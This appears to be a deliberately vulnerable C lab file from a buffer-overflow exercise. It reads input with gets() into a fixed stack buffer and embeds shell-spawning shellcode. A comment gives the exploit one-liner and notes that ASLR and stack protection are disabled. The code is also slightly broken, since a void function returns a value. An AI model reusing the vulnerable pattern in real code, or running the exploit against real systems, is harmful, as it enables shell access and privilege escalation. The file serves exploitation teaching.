 File: _bof6.c
// AFTER => bof5.c
//       => shellcode.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define BUF_SIZE 128
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION ON
// EXPLOIT $ (python -c "print 'x'*136+'\x10\x50\x75\x55\x55\x55\x00\x00'";cat) | ./bof6
char shellcode[] = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x
5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05";
void vuln() {
    char buf[BUF_SIZE];
    printf("[shellcode:%p]\n", shellcode);
    gets(buf);
    printf("Hello %s!\n", buf);
    if (setreuid(1009, 1009)) {
        perror("setuid");
        return 1;
    }
    if (setregid(1009, 1009)) {
        perror("setgid");
        return 1;
    }
}
int main() {
    vuln();
    return 0;
}